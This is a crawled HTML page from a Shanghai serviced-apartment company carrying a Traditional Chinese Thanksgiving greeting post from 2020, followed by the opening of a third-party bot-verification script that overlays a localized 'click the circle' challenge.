

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stanfordresidences.com/post/75-tc
body_size: 7659
content:
)

<!DOCTYPE html>
<html>

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="baidu-site-verification" content="code-rEbfeVj0JI" />
    <title>集攢點滴心意，感恩送祝福！</title>
    <meta name="description" content="尚臻,尚臻静安,尚臻徐汇,Stanford Residences,服务式公寓,Serviced Apartment">
    <meta name="keywords" content="尚臻,静安服务式公寓,徐汇服务式公寓,上海服务式公寓,上海高端公寓,上海高端服务式公寓,香港高端服务式公寓,尚臻维港,shanghai serviced Apartment,hongkong serviced Apartment">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <link href="https://stanfordresidences.com/styles/site.min.css?v=0.01" rel="stylesheet">
    <link href="https://stanfordresidences.com/styles/newCss.css" rel="stylesheet">
    <link href="https://stanfordresidences.com/css/style.css" rel="stylesheet">
    <link href="https://stanfordresidences.com/styles/video/video-js.css" rel="stylesheet">
    <link href="https://stanfordresidences.com/css/style_se.css" rel="stylesheet">

    <script src="https://stanfordresidences.com/js/jquery/jquery-2.1.4.min.js"></script>
    <script src="https://stanfordresidences.com/js/bootstrap/bootstrap-3.3.5.min.js"></script>
    <script src="https://stanfordresidences.com/js/imagesloaded.pkgd.min.js"></script>
    <script src="https://stanfordresidences.com/js/nprogress.js"></script>
    <script src="https://stanfordresidences.com/js/overlay.js"></script>
    <script src="https://stanfordresidences.com/js/swiper.jquery.min.js"></script>
    <script src="https://stanfordresidences.com/js/jquery.flipster.min.js"></script>
    <script src="https://stanfordresidences.com/js/jquery.nicescroll.js"></script>
    <!-- Google tag (gtag.js) -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-BJHYVNKHVY"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-BJHYVNKHVY');
    </script> -->

    <!-- Google tag (gtag.js) -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249304611-1"></script> -->
    <!-- <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-249304611-1');
    </script> -->
    <base target="_parent">

    <script>
        function detectOS() {
            var sUserAgent = navigator.userAgent;

            var isWin = (navigator.platform == "Win32") || (navigator.platform == "Windows");
            var isMac = (navigator.platform == "Mac68K") || (navigator.platform == "MacPPC") || (navigator.platform == "Macintosh") || (navigator.platform == "MacIntel");
            if (isMac) return "Mac";
            var isUnix = (navigator.platform == "X11") && !isWin && !isMac;
            if (isUnix) return "Unix";
            var isLinux = (String(navigator.platform).indexOf("Linux") > -1);

            var bIsAndroid = sUserAgent.toLowerCase().match(/android/i) == "android";
            if (isLinux) {
                if (bIsAndroid) return "Android";
                else return "Linux";
            }
            if (isWin) {
                return "Win";
            }
            return "other";
        }

        function updateQrHieght() {
            $("#srjaNavbar").width($(window).width() - $("#sidebar-wrapper").width());
            $('.gray-block').outerHeight($('.gray-block').parent().children(".gray-block-picture").height());
            $('#overlay-qr>.qr').css('top', window.innerHeight / 2 - window.innerWidth / 10);
            $('#overlay-qr>.qr').css('left', window.innerWidth / 2 - window.innerWidth / 10);
            $('#overlay-qr>.qr').css('height', $('#overlay-qr>.qr>img').height());
            $('#overlay-qr>.label').css('top', window.innerHeight / 2 - window.innerWidth / 10 + $('#overlay-qr>.qr').height() * 1.05);
            $('#overlay-qr>.label').css('left', window.innerWidth / 2 - $('#overlay-qr>.label').width() / 2 - $('#overlay-qr>.close>img').width() / 2 - 5);
            $('#overlay-qr>.label').css('height', '1.2rem');
            $('#overlay-qr>.close').css('left', window.innerWidth / 2 + window.innerWidth / 10 + 10);
            $('#overlay-qr>.close').css('top', window.innerHeight / 2 - window.innerWidth / 10 - 40);
            $('#overlay-qr>.close').css('width', $('#overlay-qr>.close>img').height());
            $('#overlay-qr>.close').css('height', $('#overlay-qr>.close>img').height());
            if ($("#page-content-wrapper").width() < 812) {
                $('.gray-block').css("height", "auto");
            } else {
                $('.gray-block').outerHeight($('.gray-block').parent().children(".gray-block-picture").height());
            }

            if ($("#page-content-wrapper").width() < 812) {
                $('.gray-block').css("height", "auto");
            } else {
                $('.gray-block').outerHeight($('.gray-block').parent().children(".gray-block-picture").height());
            }
            if ($("#page-content-wrapper").width() < 991) {
                $('.news').css("height", 300);
            } else {
                $('.news').outerHeight($('.mediacenterrow1right').height() - $(".news").parent().children(".title").height() - 50);
            }
        }

        function exchangeElement(a, b) {
            if (b && a) b.insertBefore(a);
        }

        function initRowRearranger() {
            //- $(".row").each(function(){
            //-   var $img = $(this).find(".text-block").parent().next('div').find('img');
            //-   if ($img!=null && $img.length>0) {
            //-     $(this).toggleClass("ra",true);
            //-   }
            //- });
        }

        function toggleMobileMenu() {
            //- $("#wrapper").toggleClass("active");
            //- if ($("#wrapper").hasClass("active")) {
            $("#mobile-menu").toggleClass("active");
            if ($("#mobile-menu").hasClass("active")) {
                $("body").toggleClass('noscroll', true);
            } else {
                setTimeout('$("body").toggleClass("noscroll",false)', 1000);
            }
        }

        function toggleDisclaimer() {
            $("#disclaimer-content").toggleClass("active");
            if ($("#disclaimer-content").hasClass("active")) {
                $("body").toggleClass('noscroll', true);
            } else {
                setTimeout('$("body").toggleClass("noscroll",false)', 500);
            }
        }
        $(function() {
            $('law').click(toggleDisclaimer);
            $('#disclaimer').click(toggleDisclaimer);
            $('#disclaimer-close').click(toggleDisclaimer);
            $("#menu-icon").click(toggleMobileMenu);
            $("#mobile-menu-close").click(toggleMobileMenu);
            $(window).on('resize', function() {
                updateQrHieght();
            });
            $('.wechat').click(function() {
                if (!$('#overlay-qr').hasClass('active')) {
                    $('#overlay-qr').toggleClass('active', true);
                    $('body').toggleClass('noscroll', true);
                }
            });
            $('.coming-mask').click(function() {
                $(".coming-mask").css({display:'none'});
                $(".coming-content").css({display:'none'});
            });
            $(".coming-close").click(function() {
                $(".coming-mask").css({display:'none'});
                $(".coming-content").css({display:'none'});
            });
            $('#overlay-qr>.close').click(function() {
                if ($('#overlay-qr').hasClass('active')) {
                    $('#overlay-qr').toggleClass('active', false);
                    $('body').toggleClass('noscroll', false);
                }
            });
            NProgress.start();
            initRowRearranger();
            if (detectOS() == "Win") {
                $(".zn").addClass("windows");
            }
            $('#page-content-wrapper').toggleClass('active', true);
            $('#page-content-wrapper').imagesLoaded()
                .done(function() {
                    NProgress.done();

                    updateQrHieght();
                });
            $('#newsimg').imagesLoaded()
                .done(function() {
                    if ($("#page-content-wrapper").width() < 991) {
                        $('.news').css("height", 300);
                        $(".news").getNiceScroll().resize();
                    } else {
                        $('.news').outerHeight($('.mediacenterrow1right').height() - $(".news").parent().children(".title").height() - 50);
                        $(".news").getNiceScroll().resize();
                    }
                    $(".news").css("opacity", 1);
                });


            $(".szxm").on("click", function() {
                $("#menuOverlay").popup('show');
            });
            $(".coming").on("click", function() {
                $("#menuOverlay").popup('hide');
                $("#comingOverlay").popup('show');
            });
        });
    </script>
    
    <!-- <style type="text/css">
      .sidebar-wrapper.en .sidebar-nav .languageIcon.chfont {
        font-size: 12px;
      }
      .post-body img {
        max-width: 100%;
      }
    </style> -->

<!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?39972637c93c155e555345fe0a4aaa67";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> -->

<!-- Google tag (gtag.js) -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-03251WVYTT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-03251WVYTT');
</script> -->


<!-- Polygraph fraud detection -->
<script src="https://cdn.polygraph.net/pg.all.js"></script>
<!-- Polygraph fraud detection -->
</head>

<body data-lang="" class="">
<div id="Page-main">
<nav class="nav">
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com"><h1 title="尚臻">首頁</h1></a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-shanghai.html">上海酒店式公寓</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-rental-shanghai.html">上海酒店式公寓月租</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-shanghai-en.html">上海service apartment</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/apartment-rental-shanghai.html">上海短租</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-jing-an-shanghai.html">靜安區酒店</a></li>
<li id="menu-item-01" class="menu-item"><a href="https://stanfordresidences.com/details/serviced-apartment-xu-hui-shanghai.html">上海徐匯區酒店</a></li>
<ul id="topnav">
</nav>
</div>
         <div class="sidebar-wrapper universalbar cn">
    <ul class="sidebar-nav">
                                <li><a href="https://stanfordresidences.com?language=tc" class="">
                 首頁
                </a></li>
                                            <li><a href="https://stanfordresidences.com/aboutus-tc" class="">
                 關於尚臻
                </a></li>
                                                <li class="slidedown"><a href="javascript:void(0);" class="">尚臻公寓</a>
                    <ul class="sub-nav">
                                                <li class="slidedown"><a href="javascript:void(0);">上海</a>
                            <ul class="subsub-nav">
                                                                <li class="slidedownsub ">
                                    <a target="_self" 
                                    href="https://stanfordresidences.com/serviced-apartment/1-tc">尚臻靜安服務式公寓</a>
                                    <ul class="subsubsub-nav ">
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#qywz">區域位置</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#jzsj">建築設計</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#fxdw">房型單位</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#ptss">配套設施</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/1-tc#gjfw">管家服務</a></li>
                                    </ul>
                                </li>
                                                                <li class="slidedownsub ">
                                    <a target="_self" 
                                    href="https://stanfordresidences.com/serviced-apartment/2-tc">尚臻徐匯服務式公寓</a>
                                    <ul class="subsubsub-nav ">
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#qywz">區域位置</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#jzsj">建築設計</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#fxdw">房型單位</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#ptss">配套設施</a></li>
                                        <li><a target="_self" href="https://stanfordresidences.com/serviced-apartment/2-tc#gjfw">管家服務</a></li>
                                    </ul>
                                </li>
                                                            </ul>
                        </li>
                                                <li class="slidedown"><a href="javascript:void(0);">香港</a>
                            <ul class="subsub-nav">
                                                                <li class="slidedownsub vh">
                                    <a target="_blank" 
                                    href="https://www.stanfordresidences.hk/tch/">尚臻維港服務式公寓</a>
                                    <ul class="subsubsub-nav vh">
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/victoria-harbour/#qywz">區域位置</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/victoria-harbour/#jzsj">建築設計</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/layouts/#fxdw">房型單位</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/services-facilities/#ptss">配套設施</a></li>
                                        <li><a target="_blank" href="https://stanfordresidences.hk/tch/services-facilities/#gjfw">管家服務</a></li>
                                    </ul>
                                </li>
                                                            </ul>
                        </li>
                                            </ul>
                </li>
                                            <li><a href="https://stanfordresidences.com/mediacenter-tc" class="">
                 傳媒中心
                </a></li>
                                            <li><a href="https://stanfordresidences.com/contactus-tc" class="">
                 聯絡我們
                </a></li>
                                    <li><a href="https://stanfordresidences.com?language=sc" class="languageIcon">简体中文</a></li>
                        <li><a href="https://stanfordresidences.com?language=en" class="languageIcon">English</a></li>
                        <li class="icon-1" style="margin-right:-20px;"><a href="https://www.cittaresidences.com/" target="blank"><img src="https://stanfordresidences.com/images/website.png" class="website"></a></li>
        <li class="icon-1"><a><img src="https://stanfordresidences.com/images/wechat.png" class="wechat"></a></li>
        <li class="icon-2"><a href="//www.linkedin.com/company/stanford-residences?trk=hp-feed-company-name" target="_blank"><img src="https://stanfordresidences.com/images/linkedin.png"></a></li>
        <li class="icon-3"><a href="https://www.facebook.com/StanfordResidences/" target="_blank"><img src="https://stanfordresidences.com/images/facebook.png"></a></li>
        <!-- <li id="menu-item-01" class="menu-item"><a href="details/serviced-apartment-shanghai.html">上海酒店式公寓</a></li> -->

    </ul>
</div>
<img src="https://stanfordresidences.com/images/newlogo.png" class="newlogo" alt="尚臻" title="尚臻">
<!-- <a href="https://stanfordresidences.com/book" target="_blank"><img src="https://stanfordresidences.com/images/booking_pc_zn.png" class="booking"></a> -->
<div class="slogan">
    <p><img src="https://stanfordresidences.com/images/en.png" style="position: relative;left: -4px;vertical-align: baseline;top: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=31010402336043" rel="noreferrer" target="_blank" style="color:#fff;">滬公網安備31010402336043號</a><a href="https://beian.miit.gov.cn/" target="_blank" style="color:#fff; margin-left: 10px;">滬ICP備14050012號-1</a> 嘉華（中國）投資有限公司 <law>法律聲明</law></p>
    <div class="sub-slogan">
        <h5 class="slogan1"><big>W</big>HERE <big>E</big>NCHANTED <big>L</big>IVING <big>C</big>OMES <big>T</big>OGETHER</h5>
        <h5 class="slogan2">尚悦生活</h5><img src="https://stanfordresidences.com/images/slogan-logo.png" class="slogan3">
        <h5 class="slogan4">臻享隽致</h5>
    </div>
</div>
<div id="menuOverlay" class="cn">
                            <div class="menuContainer">
        <div class="menuContent">
                            <p>上海</p>
                                <a href="https://stanfordresidences.com/serviced-apartment/1-tc">尚臻静安服务式公寓</a>
                                <a href="https://stanfordresidences.com/serviced-apartment/2-tc">尚臻徐汇服务式公寓</a>
                                            <p>香港</p>
                                <a href="https://stanfordresidences.com/serviced-apartment/4-tc">尚臻维港服务式公寓</a>
                                    </div>
    </div>
                        </div>
<div id="comingOverlay" class="cn">
    <p>__('即将上线')</p>
</div>
<div id="overlay">
    <div class="bg"></div>
</div>
<div style="opacity:.8;background-color:#000;position:fixed;left:0;right:0;top:0;bottom:0;z-index:1001;display:none;" class="coming-mask"></div>
<div style="text-align:center;position:fixed;left:50%;top:50%;width:300px;height:400px;margin:-200px 0px 0px -150px;color:#fff;z-index:1002;font-size:20px;line-height:100px;display:none;" class="coming-content"><img style="width:300px;height:300px;" src="https://stanfordresidences.com/images/website-logo.png"/><br/>敬请期待<div style="position:absolute;right:-51px;top:-51px;" class="coming-close"><img src="https://stanfordresidences.com/images/overlay_close.png"></div></div>
<div id="overlay-qr">
    <div class="overlay"></div>
    <div class="qr"><img src="https://stanfordresidences.com/images/qr.jpg" alt="尚臻"></div>
    <div class="label">欢迎关注尚臻官方微信</div>
    <div class="close"><img src="https://stanfordresidences.com/images/overlay_close.png"></div>
</div>
<div id="disclaimer-content">
    <div class="inner">
        <h4 style='text-align:center;'>法律聲明</h4>
        <h5>免責聲明</h5>
        <p>本站點不就所包含信息（包括但不限於文字、圖片、音頻、視頻、可下載文件等，下同）做任何明示或默示的保證，且關於本站點所提供的信息的使用，不承擔任何責任。</p>
        <p>版權人擁有對本站點內容進行隨時更改之權利，恕不另行通知，亦對此不承擔任何責任。本站點不保證或聲明本網站展示的資料是否正確、全面或是最新數據。本站點內的所包含信息的修改、更新、解釋權均屬於版權人。</p>
        <h5>商標聲明</h5>
        <p>本站點上顯示的標記和標識為註冊商標。未經版權人的書面許可，不得以任何形式使用本站點上的品牌和標識。違反者將受法律追究。</p>
        <h5>版權聲明</h5>
        <p>除特別標明來源以外，版權人對本站點的所載內容擁有版權等知識產權，且受法律保護。本站點上所包含信息僅限於信息和非商業或個人之目的使用，除媒體動態信息外，其余信息均未授權任何第三方進行任何使用、轉載、復制或修改。復制或部分復制的信息必須包含版權聲明。對尚臻服務式公寓信息的任何未經授權的使用均被嚴格禁止。</p>
        <h5>適用法律</h5>
        <p>因本站點而產生的或與之有關的任何爭議應適用中華人民共和國法律並據其解釋。</p>
        <p>有關任何本站點所有內容的解釋權屬版權人所有。}</p>
    </div><img id="disclaimer-close" src="https://stanfordresidences.com/images/menu-close.png">
</div>
<div id="mobile-menu">
    <img id="mobile-menu-close" src="https://stanfordresidences.com/images/mobile/menu_logo.png">
                                <a href="https://stanfordresidences.com/aboutus" class=""><img alt="關於尚臻" src="https://stanfordresidences.com/images/mobile/zn/menu_1.jpg" /></a>
                            <a href="javascript:;" class="szxm"><img alt="尚臻公寓" src="https://stanfordresidences.com/images/mobile/zn/menu_2.jpg" /></a>
                            <a href="https://stanfordresidences.com/mediacenter" class=""><img alt="傳媒中心" src="https://stanfordresidences.com/images/mobile/zn/menu_3.jpg" /></a>
                            <a href="https://stanfordresidences.com/contactus" class=""><img alt="聯絡我們" src="https://stanfordresidences.com/images/mobile/zn/menu_4.jpg" /></a>
            </div>
 
    <div id="wrapper">
      <div id="menu-icon"><img src="https://stanfordresidences.com/images/menu.png"></div>
      <div id="home-icon"><a href="https://stanfordresidences.com"><img src="https://stanfordresidences.com/images/home.png"></a>
      </div>
      <div id="page-content-wrapper" class="cn">
        <div id="body">
          <div id="intro">
            <h5 class="title">媒体中心</h5>
            <div class="line"></div>
          </div>
          <div id="content" class="cn">
            <div class="container post">
              <div class="row banner"><img src="https://stanfordresidences.com/images/media/intro.jpg"></div>
              <div class="row text">
                <div class="col-sm-8 col-sm-offset-2">
                  <div class="row">
                    <h4>
                                        集攢點滴心意，感恩送祝福！
                      
                    <!-- 集攒点滴心意，感恩送祝福！ -->
                  </h4>
                    <h5 id="postData">2020/11/26</h5>
                  </div>
                </div>
                <div class="col-sm-8 col-sm-offset-2">
                  <div class="row post-body">
                                        <p><p><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">集攢點滴心意，感恩送祝福！</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">開啟你的祝福之旅</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">感恩節的祝福，你想送給誰？</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">是真誠真摯的至親良友</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">或是勤奮耕耘，不斷精進的自己</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">亦是生活中不期而遇的點滴善意</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">無論何種緣由，11月第四個星期四</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">為正在經歷的美好人生感恩祝福！</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">感恩守護陪伴</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">幼童時的傾力呵護</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">到長大後的牽懷掛念</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">兒時懵懂純真的玩伴</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">到年長後的一生至好</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">回憶往昔珍貴的“膠片”時光</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">感恩節裏，對父母摯友說一聲感謝！</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">致過去的自己</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">感恩過去自己的堅持不懈</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">挑燈夜讀不放弃，職場拼搏不氣餒</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">面對前途的未知卻能迎難而上</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">總能帶著積極陽光的心態</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">用發現美的眼睛看世界</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">感恩异地之家</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">創意活動陞級居住品質</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">綠色環保締造健康生活</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">一切旨在向幸福出發！</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">感恩尚臻！讓旅居异地之客</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">收穫溫馨服務和家的溫暖~</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">真情流露常懷感恩之心</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">千言萬語彙聚成暖心謝意</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">今年感恩節，讓我們動動手指</span><br><span style="background-color:rgb(201,202,202);color:rgb(0,0,0);">積攢感恩心意，送出溫暖祝福！</span></p></p>
                                      </div>
                </div>
                <div class="col-sm-6 col-sm-offset-3">
                </div>
              </div>
            </div>
          </div>
        </div>
         <!---尾部开始--->
<div id="footer">
    <p><img src="https://stanfordresidences.com/images/en.png" style="position: relative;left: -4px;vertical-align: baseline;top: 5px;"><a href="https://beian.mps.gov.cn/#/query/webSearch?code=31010402336043" rel="noreferrer" target="_blank">滬公網安備31010402336043號</a>
    </p>
    <p><a class="mobile-hidden" href="https://beian.miit.gov.cn/" target="_blank">滬ICP備14050012號-1 </a><span class="mobile-hidden">嘉華（中國）投資有限公司 </span><span class="footer-back"><a href="https://stanfordresidences.com">返回首頁</a></span><span id="disclaimer" class="mobile-hidden">法律聲明</span>
    </p>
</div>
 
      </div>
    </div>

      <script type="text/javascript">
        $(document).ready(function() {
        	localData = new Date($("#postData").text());
        	$("#postData").text(localData.toLocaleDateString());
        });
      </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-3SY6TH19ZF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-3SY6TH19ZF');
</script> -->
<!-- <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?de513b21d7929825cf908c30fca4220e";
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(hm, s);
})();
</script> -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://verify.polygraph.net/
body_size: 8721
content:

      if (typeof elementStateMap === 'undefined') {
        const elementStateMap = new Map();
        function disableAllInteractiveElements() {
          const interactiveElements = document.querySelectorAll('input, button, select, textarea, a');
          interactiveElements.forEach(element => {
            elementStateMap.set(element, { disabled: element.disabled });
            element.disabled = true;
            if (element.tagName.toLowerCase() === 'a') {
              element.dataset.href = element.getAttribute('href');
              element.removeAttribute('href');
            }
          });
          let elemDiv = document.createElement('div');
          elemDiv.id = 'interaction-blocking-overlay';
          elemDiv.style.cssText = 'background-color:rgba(1,1,1,0);bottom:0;left:0;position:fixed;right:0;top:0;';
          document.body.appendChild(elemDiv);
        }
        function restoreOriginalStates() {
          elementStateMap.forEach((state, element) => {
            element.disabled = state.disabled;
            if (element.tagName.toLowerCase() === 'a' && element.dataset.href) {
              element.setAttribute('href', element.dataset.href);
              delete element.dataset.href;
            }
          });
          elementStateMap.clear();
          let elemDiv = document.getElementById('interaction-blocking-overlay');
          elemDiv.parentNode.removeChild(elemDiv);
        }
        disableAllInteractiveElements();
        let line1 = 'Sorry, we think you might be a bot.';
        let line2 = 'Please click the highlighted circle.';
        if (navigator.language.slice(0, 2) == 'no' || navigator.language.slice(0, 2) == 'nn' || navigator.language.slice(0, 2) == 'nb') {
          line1 = 'Beklager, vi tror du kan være en bot.';
          line2 = 'Vennligst velg den uthevede sirkelen.';
        } else if (navigator.language.slice(0, 2) == 'fi') {
          line1 = 'Anteeksi, luulemme, että saatat olla botti.';
          line2 = 'Klikkaa korostettua ympyrää.';
        } else if (navigator.language.slice(0, 2) == 'de') {
          line1 = 'Sind Sie ein Mensch?';
          line2 = 'Klicken Sie auf den markierten Kreis.';
        } else if (navigator.language.slice(0, 2) == 'da') {
          line1 = 'Beklager, vi tror at du måske er en robot.';
          line2 = 'Klik venligst på den fremhævede cirkel.';
        } else if (navigator.language.slice(0, 2) == 'sv') {
          line1 = 'Verifiera att du inte är en robot.';
          line2 = 'Klicka på den markerade cirkeln.';
        } else if (navigator.language.slice(0, 2) == 'is') {
          line1 = 'Afsakaðu, við teljum að þú sért vélmenni.';
          line2 = 'Vinsamlegast smelltu á auðkennda hringinn.';
        } else if (navigator.language.slice(0, 2) == 'nl') {
          line1 = 'Sorry, we vermoeden dat u wellicht een bot bent.';
          line2 = 'Klik alstublieft op de gemarkeerde cirkel.';
        } else if (navigator.language.slice(0, 2) == 'zh') {
          line1 = '请点击灯光指向的圆圈,';
          line2 = '以证明您不是机器人。';
        }
        const div = document.createElement('div');
        div.style.position = 'fixed';
        div.style.top = '0';
        div.style.left = '0';
        div.style.width = '100%';
        div.style.height = '100%';
        div.style.zIndex = '1000000';
        div.style.backgroundColor = 'rgba(0, 0, 0, 0.7)';
        document.body.appendChild(div);

        const div2 = document.createElement('div');
        div2.style.position = 'fixed';
        div2.style.top = '50%';
        div2.style.left = '50%';
        div2.style.width = '383px';
        div2.style.height = '559px';
        div2.style.backgroundColor = '#0a1226';
        div2.style.zIndex = '1000001';
        document.body.appendChild(div2);

        const sorryDiv = document.createElement('div');
        sorryDiv.style.color = 'white';
        sorryDiv.style.zIndex = '1000002';
        sorryDiv.style.textAlign = 'center';
        sorryDiv.style.padding = '18px 5px 0px';
        sorryDiv.style.fontSize = '1.25rem';
        sorryDiv.style.fontWeight = 'bold';
        sorryDiv.innerHTML = line1;
        div2.appendChild(sorryDiv);

        const pleaseDiv = document.createElement('div');
        pleaseDiv.style.color = 'white';
        pleaseDiv.style.zIndex = '1000002';
        pleaseDiv.style.textAlign = 'center';
        pleaseDiv.style.padding = '10px 5px 0px 5px';
        pleaseDiv.style.fontSize = '1.25rem';
        pleaseDiv.style.fontWeight = 'bold';
        pleaseDiv.innerHTML = line2;
        div2.appendChild(pleaseDiv);

